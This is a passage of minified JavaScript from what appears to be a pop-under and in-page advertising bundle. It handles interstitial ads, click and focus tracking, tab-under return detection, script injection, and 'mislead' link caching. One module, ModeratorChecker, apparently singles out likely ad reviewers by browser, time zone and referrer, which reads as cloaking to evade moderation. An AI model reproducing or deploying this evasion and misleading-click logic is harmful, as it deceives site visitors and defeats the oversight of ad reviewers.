i=this.getVideoPlayerBundleSrc(),n=window.document.createElement("script");n.setAttribute("tag",this.playerBundleTag),n.async=!0,n.src=i,n.addEventListener("load",()=>{e()}),n.onerror=e=>{t(new Error(e))},window.document.head.appendChild(n)})})}isPlayerBundleAlreadyMount(){return this.playerConstructor in window||Boolean(document.querySelector(`script[tag="${this.playerBundleTag}"]`))}}},2292:(e,t,i)=>{i.r(t),i.d(t,{skinRenderDisable:()=>a});var n=[83];function a(e,t){return n.includes(t)&&e}},2313:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.ScrollPercentTracker=void 0;const n=i(7431);class a extends n.Tracker{constructor(e,t){super(e.scrolledPercent),this.scrollTracker=t}get value(){return Math.min(this.scrollTracker.maxScroll,255)}}t.ScrollPercentTracker=a},2485:(e,t,i)=>{i.r(t),i.d(t,{focusTracker:()=>n});const n=new class{constructor(){this._isFocused=!document.hidden||!1,this.changeHandlers=[],this.lastActiveIframe=null,this.setupListener()}isFocused(){return this._isFocused}onChange(e){return this.changeHandlers.push(e),e}unbind(e){this.changeHandlers=this.changeHandlers.filter(t=>t!==e)}get activeElement(){return this.lastActiveIframe||document.activeElement}isVisibilityChangeSupported(){return"hidden"in document||"webkitHidden"in document}callChangeHandlers(){this.changeHandlers.forEach(e=>{try{e(this._isFocused)}catch(e){console.error(e)}})}setupListener(){let e="visibilitychange";if("webkitVisibilityState"in document&&(e="webkit"+e),this.isVisibilityChangeSupported())return window.addEventListener("blur",()=>{document.activeElement instanceof HTMLIFrameElement&&(this.lastActiveIframe=document.activeElement)}),void window.addEventListener(e,()=>{this._isFocused=!document.hidden,this._isFocused&&(this.lastActiveIframe=null),this.callChangeHandlers()});window.addEventListener("blur",()=>{document.activeElement instanceof HTMLIFrameElement&&(this.lastActiveIframe=document.activeElement),setTimeout(()=>{this._isFocused&&(window.focus(),this._isFocused=!1,this.callChangeHandlers())})}),window.addEventListener("focus",()=>{this._isFocused||(this._isFocused=!0,this.lastActiveIframe=null,this.callChangeHandlers())})}}},2821:function(e,t){var i=this&&this.__awaiter||function(e,t,i,n){return new(i||(i=Promise))(function(a,r){function o(e){try{l(n.next(e))}catch(e){r(e)}}function s(e){try{l(n.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?a(e.value):(t=e.value,t instanceof i?t:new i(function(e){e(t)})).then(o,s)}l((n=n.apply(e,t||[])).next())})};Object.defineProperty(t,"__esModule",{value:!0});t.default=class{constructor(e,t,i,n){this.inpageStarter=e,this.eventsService=t,this.cachedMislead=i,this.calendarService=n,this.isCalendarOpen=!1,this.gestureEvent=e.settings.isMobile?"touchstart":"click"}run(){return i(this,void 0,void 0,function*(){this.inpageStarter.addCloseHandler(()=>{this.isCalendarOpen=!1}),window.addEventListener(this.gestureEvent,()=>{this.isCalendarOpen||(this.isCalendarOpen=!0,this.inpageStarter.startInpage())},{passive:!0}),this.inpageStarter.settings.calendarService=this.calendarService,this.inpageStarter.settings.events=this.eventsService.getData(),this.inpageStarter.settings.cachedMisleadUrl=this.cachedMislead.getCachedLink(this.inpageStarter.settings.spotId),yield this.calendarService.loadCreatives(this.inpageStarter.settings)})}}},2842:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.ModeratorChecker=void 0;const n=i(5824),a="_mdr";t.ModeratorChecker={firstCondition(e,t){const i=t.includes(n.Conditions.TimeZoneOffset),a=""===e.entryReferrerDomain||e.entryReferrerDomain.includes(window.location.hostname);return i&&a&&e.browser.name===n.Browsers.Chrome&&(5.5===e.timezoneFloat||8===e.timezoneFloat)},secondCondition:e=>(""===e.entryReferrerDomain||e.entryReferrerDomain.includes("google")||e.entryReferrerDomain.includes(window.location.hostname))&&"Google"===e.ve&&e.browser.name===n.Browsers.Chrome&&(5.5===e.timezoneFloat||8===e.timezoneFloat),checkIsModerator(e,{conditions:i}){if(e.SessionService.getItem(a))return!0;const n=[t.ModeratorChecker.firstCondition(e,i),t.ModeratorChecker.secondCondition(e)].some(Boolean);return n&&e.SessionService.setItem(a,!0),n}}},3026:(e,t,i)=>{function n(e,t,i,n,a,r){return e<=2?r?t>=30&&t<=n-10&&i>=10&&i<=a-50?100:0:t>=10&&t<=n-30&&i>=10&&i<=a-50?100:0:r?t>=30&&t<=n-5&&i>=5&&i<=a-20?100:0:t>=10&&t<=n-20&&i>=5&&i<=a-20?100:0}i.r(t),i.d(t,{getTargetScoreDefault:()=>n})},3033:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.isInterstitialCreative=function(e){return 109===e.skinTypeId}},3050:(e,t,i)=>{function n(){return!document.hidden&&!document.fullscreenElement}function a(e){return document.body.contains(e)&&e.offsetHeight>0}function r(e){var t=e.getBoundingClientRect();return t.top+e.offsetHeight/2>=0&&t.left>=0&&t.bottom<=(window.innerHeight+t.height/2||document.documentElement.clientHeight+t.height/2)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}function o(e){var t,i=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1e3;return function(){for(var a=arguments.length,r=new Array(a),o=0;o<a;o++)r[o]=arguments[o];clearTimeout(t),t=setTimeout(()=>{e.apply(i,r)},n)}}function s(e,t){var i=!1;return function(){if(!i){for(var n=arguments.length,a=new Array(n),r=0;r<n;r++)a[r]=arguments[r];e.apply(this,a),i=!0,setTimeout(()=>{i=!1},t)}}}function l(){if(window.TelegramWebviewProxy||window.TelegramWebview)return!0;var e=navigator.userAgent||navigator.vendor||window.opera,t=/safari/i.test(e)&&!/chrome/i.test(e),i=/iPhone|iPod|iPad/i.test(e)&&!window.MSStream&&!t,n=!(!window.webkit||!window.webkit.messageHandlers),a=t&&void 0===navigator.standalone,r=/android/i.test(e)&&(/wv/.test(e)||/Android.*Version\/[0-9]+\.[0-9]+/.test(e)),o=!(!window.Android&&!window.JSInterface);return i||n||a||r||o}function c(e){return function(e){try{return new URL(e),!0}catch(e){return!1}}(e)&&"t.co"===new URL(e).hostname.toLowerCase()}function d(e){var{ua:t}=e,i=c(document.referrer),n=/android-app/i.test(document.referrer),a=/MicroMessenger|WeChat|Weixin/i.test(t),r=/snapchat/i.test(t),o=/FBAN|FBIOS|FBAV|FB_IAB|FB4A/i.test(t),s=/instagram/i.test(t);return i||n||a||r||o||s}function u(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:e.length-1;if(!e.length||t>i)return null;var n=e.slice(t,i+1);return n[Math.floor(Math.random()*n.length)]}function h(e){return new Promise(t=>{e||t({status:"error"});var i=new Image;i.crossOrigin="anonymous",i.src=e,i.onload=()=>t({status:"ok"}),i.onerror=()=>t({status:"error"})})}function p(e,t,i){var n=()=>{i(),e.removeEventListener(t,n)};e.addEventListener(t,n)}function m(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1e4;return new Promise((n,a)=>{var r=document.createElement("script");r.src=e,r.async=t,r.onload=function(){n(...arguments)},r.onerror=e=>{a(e)},setTimeout(()=>a(new Error("Script resolve timeout")),i),document.body.append(r)})}function g(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:250,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:2e3;return new Promise(n=>{var a=0,r=setInterval(()=>{try{var o=document.querySelectorAll(e);o&&(clearInterval(r),n(o)),(a+=t)>=i&&(clearInterval(r),n(null))}catch(e){clearInterval(r),n(null)}},t)})}i.r(t),i.d(t,{PositionDeterminant:()=>E,addQSParametersToURL:()=>B,addSelfDestructingEventListener:()=>p,callURL:()=>h,createElement:()=>S,createElementFromHTML:()=>f,createQueryStringParams:()=>G,debounce:()=>o,default:()=>J,forEach:()=>M,getArrayRandomElement:()=>u,getRandomId:()=>Y,getTimeZone:()=>H,getTimeZoneOlson:()=>F,getToday:()=>V,getURLFromHtml:()=>K,httpToHttps:()=>Z,intersection:()=>D,isArray:()=>A,isBetween:()=>R,isDocumentVisible:()=>n,isElementVisible:()=>a,isFunction:()=>P,isInApp:()=>d,isInFullScreen:()=>z,isInIframe:()=>T,isInViewport:()=>r,isNumber:()=>b,isObject:()=>C,isPlainObject:()=>w,isSendBeaconAvailable:()=>U,isString:()=>O,isURLSearchParams:()=>N,isUndefined:()=>y,isWebView:()=>l,loadScript:()=>m,merge:()=>k,randomNumberFromSegment:()=>x,replaceAll:()=>L,safeJSONParse:()=>W,throttle:()=>s,utils:()=>J,uuidv4:()=>j,waitForElement:()=>g});var S=(e,t)=>("string"!=typeof e&&(e="div"),"object"!=typeof t&&(t={}),Object.assign(document.createElement(e),t));function f(e){var t=document.createElement("div");return t.innerHTML=e.trim(),t.firstChild}function T(){return window.self!==window.top}function v(e,t,i){return(t=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function _(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,n)}return i}function I(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?_(Object(i),!0).forEach(function(t){v(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):_(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}class E{constructor(e,t){this.widgetContainer="modal"===t?e.querySelector("div"):e,this.animationType=t,this.width=this.widgetContainer.offsetWidth,this.height=this.widgetContainer.offsetHeight}start(e){return I(I({},this.getClickCoordinates(e)),{},{width:this.width,height:this.height})}getClickCoordinates(e){var t=this.widgetContainer.getBoundingClientRect(),i=t.left.toFixed(0),n=t.top.toFixed(0);return{positionClickX:e.clientX-i,positionClickY:e.clientY-n}}}function y(e){return void 0===e}function O(e){return"string"==typeof e}function b(e){return"number"==typeof e}function A(e){return"[object Array]"===Object.prototype.toString.call(e)}function C(e){return null!==e&&"object"==typeof e}function w(e){if("[object Object]"!==Object.prototype.toString.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function P(e){return"function"==typeof e}function N(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams}function M(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),A(e))for(var i=0,n=e.length;i<n;i++)t.call(null,e[i],i,e);else for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.call(null,e[a],a,e)}function k(){var e={};function t(t,i){w(e[i])&&w(t)?e[i]=k(e[i],t):w(t)?e[i]=k({},t):A(t)?e[i]=t.slice():e[i]=t}for(var i=0,n=arguments.length;i<n;i++)M(arguments[i],t);return e}function L(e,t){for(var i in t)e=e.replace(new RegExp(i,"g"),t[i]);return e}function D(e,t){if(!e||!t)return null;var i=new Set(t);return[...new Set(e)].filter(e=>i.has(e))}function x(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1?arguments[1]:void 0;return Math.floor(Math.random()*(t-e)+e)}function B(e,t){if(!e)return"";var i=e.includes("?")?"&":"?";return"".concat(e).concat(i).concat(t.join("&"))}var R=(e,t,i)=>e>=t&&e<=i;function U(){return"sendBeacon"in navigator}function Y(){return Math.random().toString(36).substring(2)}function H(){return Math.trunc((new Date).getTimezoneOffset()/-60)}function F(){return window.Intl&&Intl.DateTimeFormat().resolvedOptions().timeZone}var K=function(){var e=new Blob((arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").match(/[^\r\n]+/g).map(e=>e.trim()),{type:"text/html"});return URL.createObjectURL(e)};function G(e){return Object.entries(e).reduce((e,t)=>{var[i,n]=t;return""!==n&&void 0!==n&&e.push("".concat(i,"=").concat(encodeURIComponent(n))),e},[]).join("&")}function W(e,t){var i;try{i=JSON.parse(e||"".concat(t))}catch(e){i=t}return i}function z(e){return!!(null!=e&&e.webkitDisplayingFullscreen||document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement||document.fullScreen||document.mozFullScreen||document.webkitIsFullScreen)}var j=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,e=>{var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})},V=()=>{var e=new Date,t=e.getDate().toString(),i=(e.getMonth()+1).toString();return 1===t.length&&(t="0".concat(t)),1===i.length&&(i="0".concat(i)),"".concat(e.getFullYear(),"-").concat(i,"-").concat(t)};function Z(e){if("string"==typeof e)return 0===e.indexOf("http://")?e.replace("http","https"):e}var J={isFunction:P,isString:O,isUndefined:y,isNumber:b,isObject:C,isPlainObject:w,forEach:M,isArray:A,merge:k,replaceAll:L,isURLSearchParams:N,isDocumentVisible:n,isElementVisible:a,intersection:D,isInViewport:r,debounce:o,throttle:s,isWebView:l,getArrayRandomElement:u,isBetween:R,randomNumberFromSegment:x,addQSParametersToURL:B,isSendBeaconAvailable:U,getRandomId:Y,getURLFromHtml:K,createQueryStringParams:G,safeJSONParse:W,isInFullScreen:z,uuidv4:j,getToday:V,httpToHttps:Z,callURL:h,addSelfDestructingEventListener:p,loadScript:m,waitForElement:g,createElementFromHTML:f,createElement:S,isInIframe:T,PositionDeterminant:E,isInApp:d}},3107:function(e,t,i){var n=this&&this.__awaiter||function(e,t,i,n){return new(i||(i=Promise))(function(a,r){function o(e){try{l(n.next(e))}catch(e){r(e)}}function s(e){try{l(n.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?a(e.value):(t=e.value,t instanceof i?t:new i(function(e){e(t)})).then(o,s)}l((n=n.apply(e,t||[])).next())})};Object.defineProperty(t,"__esModule",{value:!0}),t.TcidInpageSpot=void 0;const a=i(7630),r=i(5554);t.TcidInpageSpot=class{constructor(e,t,i){this.options=e,this.adManagerEnv=t,this.adManagerDependencies=i,this.configKey="localStore"}getProcessedOptions(){return n(this,void 0,void 0,function*(){var e,t;const i=Number(this.options.tcid);if(i>0){this.options.tcid=i;const n=yield(0,r.fetchTcidInpageOptions)(null===(t=null===(e=this.adManagerDependencies)||void 0===e?void 0:e.hashGenerator)||void 0===t?void 0:t.generateCdnDomain(),this.options.tcid);if(!n)return null;this.opts=Object.assign(Object.assign({},this.options),n)}return this.adaptOptions()})}isDisabledByUa(){return!1}isDisabledByApi(){return!(!this.opts.disabled||this.opts.force)||!(!this.opts.target||this.opts.target===(0,a.getDeviceType)(this.adManagerEnv.ua))}adaptOptions(){return Object.assign(Object.assign({},this.opts),{configKey:this.configKey})}}},3159:function(e,t,i){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.getTestABId=function(e){if(!e)return r.off;return a.default.isLibVersionB?r.versionB:r.versionA};const a=n(i(7028));var r;!function(e){e[e.off=0]="off",e[e.versionA=1]="versionA",e[e.versionB=2]="versionB"}(r||(r={}))},3240:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.isVideoPlayerRequired=function(e){var t;return"string"==typeof(null===(t=e.video)||void 0===t?void 0:t.vast)&&[99,115,116,117].includes(e.skinTypeId)}},3261:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.calendarOptionsAdapter=void 0;t.calendarOptionsAdapter=(e,t)=>Object.assign(Object.assign({},e),{spot_id:0,tcid:e.tcid||0,sub_id:0,unified_id:0,eventFrequency:{type:"show",count:Number(e.s)||1,cappingTime:Number(e.d)||60},betweenShowEventsDelay:0,firstShowEvent:{type:"page"},label:e.wl||0,target:0,disabled:0,isCalendarMode:!0,ml_close_ratio_modal:100,appearance_event:{type:"click",remove_on:"",anchor_selector:""},configKey:t})},3265:function(e,t,i){var n=this&&this.__awaiter||function(e,t,i,n){return new(i||(i=Promise))(function(a,r){function o(e){try{l(n.next(e))}catch(e){r(e)}}function s(e){try{l(n.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?a(e.value):(t=e.value,t instanceof i?t:new i(function(e){e(t)})).then(o,s)}l((n=n.apply(e,t||[])).next())})};Object.defineProperty(t,"__esModule",{value:!0}),t.InterstitialService=t.INTERSTITIAL_COUNTDOWN=void 0;const a=i(8602),r=i(3050),o=i(1306),s=i(9561),l=i(111);t.INTERSTITIAL_COUNTDOWN=10;t.InterstitialService=class{constructor(e,t,i){this.videoPlayerService=e,this.sessionService=t,this.eventsLatencyDetector=i}mountInterstitialToDOM(e){return n(this,void 0,void 0,function*(){var t;if(this.creative.interstitial)if("video"===this.creative.interstitial.type)this.player=yield this.videoPlayerService.mount(Object.assign(Object.assign({},e),{container:this.container,vastTemplate:this.creative.interstitial.content})),null===(t=this.player)||void 0===t||t.pause();else{const e=document.createElement("iframe");e.src=this.creative.interstitial.content,this.container.append(e)}})}onError(){const e=this.eventsLatencyDetector.getLatencyOfEvent(s.LatencyTargetEvent.show),t=this.sessionService.getDurationTime("min"),i=(0,r.addQSParametersToURL)(this.creative.showErrorUrl,[`${o.QUERY_CONTRACTS.PREV_EVENT_DIFF}=${e}`,`${o.QUERY_CONTRACTS.SESSION_TIME}=${t}`]);a.httpClient.get(i).catch(()=>null)}getPriorityLabel(){var e;return(null===(e=this.creative)||void 0===e?void 0:e.labelIds.find(e=>l.InterstitialLabelBehaviors[e]))||l.InterstitialLabelBehaviors.PRELOAD}bindCreative(e){var t;this.player=null,this.creative=e,"video"===(null===(t=this.creative.interstitial)||void 0===t?void 0:t.type)&&this.videoPlayerService.loadAsync()}showContent(){var e,i,n;this.parentElement.style.display="block",null===(e=this.player)||void 0===e||e.play(),this.runAnimation();const a=null===(i=this.container.querySelector("iframe"))||void 0===i?void 0:i.getBoundingClientRect();if(!a||!a.height&&!a.width)return this.onError(),void this.closeInterstitial();null===(n=this.onShowCallback)||void 0===n||n.call(this),(new Image).src=this.creative.icon,this.creative.notificationUrl&&((new Image).src=this.creative.notificationUrl),this.closeTimeout=setTimeout(()=>{"block"===this.parentElement.style.display&&this.closeInterstitial()},1e3*t.INTERSTITIAL_COUNTDOWN)}stopCloseTimeout(){clearTimeout(this.closeTimeout)}setupInterstitial(e){return n(this,void 0,void 0,function*(){const t=this.getPriorityLabel();if(this.container=e.container.querySelector("[data-interstitial]"),this.parentElement=e.parentElement,this.parentElement.style.display="none",this.runAnimation=e.animationCallback,this.onShowCallback=e.showCallback,this.closeInterstitial=e.closeCallback,l.InterstitialLabelBehaviors.PRELOAD===t&&(yield this.mountInterstitialToDOM(e)),l.InterstitialLabelBehaviors.SHOW_WITHOUT_CLICK===t)yield this.mountInterstitialToDOM(e),setTimeout(()=>{this.showContent()},300);else{const i=e.isMobile?"touchstart":"click";window.addEventListener(i,()=>n(this,void 0,void 0,function*(){l.InterstitialLabelBehaviors.NO_PRELOAD===t?(yield this.mountInterstitialToDOM(e),setTimeout(()=>{this.showContent()},300)):this.showContent()}),{once:!0})}})}}},3428:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.FullScreenExitTracker=void 0;const n=i(6),a=i(7431);class r extends a.Tracker{constructor(e){super(e.fullScreenExit),this.fullscreenCallback=this.globalFullscreenCallback.bind(this)}startTracking(){(0,n.addFullscreenListeners)(this.fullscreenCallback)}globalFullscreenCallback(){null===document.fullscreenElement&&(this.value=1,(0,n.removeFullscreenListeners)(this.fullscreenCallback))}}t.FullScreenExitTracker=r},3465:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.getDelay=function(e,t){let i=0;if(e.startSessionDelay){let r=n.localStore.get(t+e.runId);r&&(r=(0,a.safeJSONParse)(r,{})),r&&r.delay>=Date.now()-1e3*e.historyExperation?i=0:(n.localStore.set(t+e.runId,JSON.stringify({delay:Date.now()})),i=e.startSessionDelay)}const r=e.history.getTimeAfterDestroy(),o=Math.max(0,e.betweenShowEventsDelay-r/1e3)||0;return Math.max(e.startPageDelay||i,o)};const n=i(6745),a=i(3050)},3660:function(e,t,i){var n=this&&this.__awaiter||function(e,t,i,n){return new(i||(i=Promise))(function(a,r){function o(e){try{l(n.next(e))}catch(e){r(e)}}function s(e){try{l(n.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?a(e.value):(t=e.value,t instanceof i?t:new i(function(e){e(t)})).then(o,s)}l((n=n.apply(e,t||[])).next())})},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const r=a(i(7028));t.default=class{constructor(e){this.inpageStarter=e}run(){const e=this.inpageStarter.getDelay(r.default.localStore.sessionDelayPrefix);setTimeout(()=>n(this,void 0,void 0,function*(){return this.inpageStarter.startInpage()}),1e3*e)}}},3709:(e,t,i)=>{i.r(t),i.d(t,{CLICK_DATA_ELEMENTS:()=>a,CLICK_ELEMENTS:()=>n,getClickedElementType:()=>r});var n={LIKE_BUTTON:"like_button",DISLIKE_BUTTON:"dislike_button",HEADER:"header",IMAGE:"image",ICON:"icon",TITLE:"title",DESCRIPTION:"description",PRIMARY_BUTTON:"primary_button",SECONDARY_BUTTON:"secondary_button",TERTIARY_BUTTON:"tertiary_button",MUTE_BUTTON:"mute_button",CLOSE_BUTTON:"close_button",CLOSE_CROSS:"close_cross",NOTIFICATION:"notification",STATIC_IMAGE:"static_image",BARCODE:"barcode",CAMPAIGN_ID:"campaign_id",BRANDING:"branding",STATIC_TITLE:"static_title",EMPTY:"empty_space",OVERLAY:"overlay",SHQ_AROUND_TARGET:"SHQ-around-target",SHQ_TARGET:"SHQ-target",SHQ_INCATIVE:"SHQ-inactive",BORDER:"border",SCAN:"scan",VIDEO:"video"},a={LIKE_BUTTON:"like-button",DISLIKE_BUTTON:"dislike-button",HEADER:"header",NOTIFICATION:"notification",ICON:"icon",IMAGE:"image",TITLE:"title",DESCRIPTION:"body",PRIMARY_BUTTON:"primary-button",SECONDARY_BUTTON:"secondary-button",TERTIARY_BUTTON:"tertiary-button",MUTE_BUTTON:"mute-button",CLOSE_BUTTON:"close-button",CLOSE_CROSS:"close-cross",STATIC_IMAGE:"static-image",BARCODE:"barcode",CAMPAIGN_ID:"campaign",BRANDING:"branding",STATIC_TITLE:"static-title",SCAN:"scan",EMPTY:"empty",OVERLAY:"overlay",BORDER:"border"};function r(e){return e?Element.prototype.matches.call(e,'[data-element="image"]')?n.IMAGE:Element.prototype.matches.call(e,'[data-element="icon"]')?n.ICON:Element.prototype.matches.call(e,'[data-element="title"]')?n.TITLE:Element.prototype.matches.call(e,'[data-element="body"]')?n.DESCRIPTION:Element.prototype.matches.call(e,'[data-element="static-image"]')?n.STATIC_IMAGE:Element.prototype.matches.call(e,'[data-element="primary-button"]')?n.PRIMARY_BUTTON:Element.prototype.matches.call(e,'[data-element="secondary-button"]')?n.SECONDARY_BUTTON:Element.prototype.matches.call(e,'[data-element="tertiary-button"]')?n.TERTIARY_BUTTON:Element.prototype.matches.call(e,'[data-element="mute-button"]')?n.MUTE_BUTTON:Element.prototype.matches.call(e,'[data-element="close-button"]')?n.CLOSE_BUTTON:Element.prototype.matches.call(e,'[data-element="close-cross"]')?n.CLOSE_CROSS:Element.prototype.matches.call(e,'[data-element="notification"]')?n.NOTIFICATION:Element.prototype.matches.call(e,'[data-element="barcode"]')?n.BARCODE:Element.prototype.matches.call(e,'[data-element="campaign"]')?n.CAMPAIGN_ID:Element.prototype.matches.call(e,'[data-element="overlay"]')?n.OVERLAY:Element.prototype.matches.call(e,'[data-element="branding"]')?n.BRANDING:Element.prototype.matches.call(e,'[data-element="empty"]')?n.EMPTY:Element.prototype.matches.call(e,'[data-element="static-title"]')?n.STATIC_TITLE:Element.prototype.matches.call(e,'[data-element="SHQ-around-target"]')?n.SHQ_AROUND_TARGET:Element.prototype.matches.call(e,'[data-element="like-button"]')?n.LIKE_BUTTON:Element.prototype.matches.call(e,'[data-element="dislike-button"]')?n.DISLIKE_BUTTON:Element.prototype.matches.call(e,'[data-element="header"]')?n.HEADER:Element.prototype.matches.call(e,'[data-element="SHQ-target"]')?n.SHQ_TARGET:Element.prototype.matches.call(e,'[data-element="SHQ-inactive"]')?n.SHQ_INACTIVE:Element.prototype.matches.call(e,'[data-element="border"]')?n.BORDER:Element.prototype.matches.call(e,'[data-element="scan"]')?n.SCAN:Element.prototype.matches.call(e,'[data-element="video"]')?n.VIDEO:null:null}},3852:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.getFriendlyModes=function({customSettings:e,noMobileSubscription:t,isBetterAds:i,subId:a}){const r=[];e.isHiddenIfDelayed&&r.push(n.InpageFeatures.YANDEX_FRIENDLY_HIDDEN);t&&r.push(n.InpageFeatures.YANDEX_FRIENDLY);i&&r.push(n.InpageFeatures.GOOGLE_FRIENDLY);31134!==a&&10146!==a||r.push(n.InpageFeatures.DONNY_FRIENDLY);return r.join(",")};const n=i(5824)},3904:(e,t,i)=>{i.r(t),i.d(t,{EventsService:()=>c});var n=i(6745),a=i(3050);function r(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,n)}return i}function o(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?r(Object(i),!0).forEach(function(t){s(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):r(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}function s(e,t,i){return(t=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var l="_usrActns";class c{static setData(e){var t=(0,a.safeJSONParse)(n.localStore.get(l),[]);t.push({event_type:e.eventType,multi_position:e.isMislead,campaign_id:e.cid,creative_id:e.creativeId,timestamp:Date.now()}),n.localStore.set(l,JSON.stringify(t.slice(-100)))}static getData(){return c.filterExpired(),(0,a.safeJSONParse)(n.localStore.get(l),[]).map(e=>({event_type:e.event_type,creative_id:e.creative_id,campaign_id:e.campaign_id,multi_position:e.multi_position}))}static filterExpired(){var e=Date.now()-864e5,t=(0,a.safeJSONParse)(n.localStore.get(l),[]);t=t.filter(t=>t.timestamp>e),n.localStore.set(l,JSON.stringify(t))}static setEvent(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;t.cid&&t.creativeId&&c.setData(o(o({},t),{},{eventType:e,isMislead:i}))}}},3957:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.TabunderComebackObserver=void 0;t.TabunderComebackObserver=class{constructor(){this.hasBeenClicked=!1,this.departureAt=null,this.handlers=[]}setup(e){this.setupInterestChecker=e,window.addEventListener("click",this.onWindowClick.bind(this),{once:!0}),window.addEventListener("focus",this.onWindowFocus.bind(this),{once:!0}),window.addEventListener("blur",this.onWindowBlur.bind(this),{once:!0})}addComebackHandler(e){this.handlers.push(e)}onWindowClick(){this.hasBeenClicked=!0}onWindowBlur(){this.hasBeenClicked||document.activeElement instanceof HTMLIFrameElement||(this.departureAt=Date.now(),this.setupInterestChecker&&this.setupInterestChecker())}onWindowFocus(){if(!this.departureAt)return;const e=Date.now()-this.departureAt;for(const t of this.handlers)t(e)}}},4285:(e,t,i)=>{function n(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,n)}return i}function a(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?n(Object(i),!0).forEach(function(t){r(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):n(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}function r(e,t,i){return(t=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}i.r(t),i.d(t,{createClickHandler:()=>v});class o{constructor(e,t){this.widgetContainer="modal"===t?e.querySelector("div"):e,this.animationType=t,this.width=this.widgetContainer.offsetWidth,this.height=this.widgetContainer.offsetHeight}start(e){return a(a({},this.getClickCoordinates(e)),{},{width:this.width,height:this.height})}getClickCoordinates(e){var t=this.widgetContainer.getBoundingClientRect(),i=t.left.toFixed(0),n=t.top.toFixed(0);return{positionClickX:e.clientX-i,positionClickY:e.clientY-n}}}var s=i(3709),l=(e,t,i)=>{var n=[],a=t.clientX,r=t.clientY;97===i.skin_id&&n.push({elementNode:t.target,xStart:t.target.getBoundingClientRect().left,yStart:t.target.getBoundingClientRect().top,xEnd:t.target.getBoundingClientRect().left+t.target.offsetWidth,yEnd:t.target.getBoundingClientRect().top+t.target.offsetHeight}),Object.values(s.CLICK_DATA_ELEMENTS).forEach(t=>{var 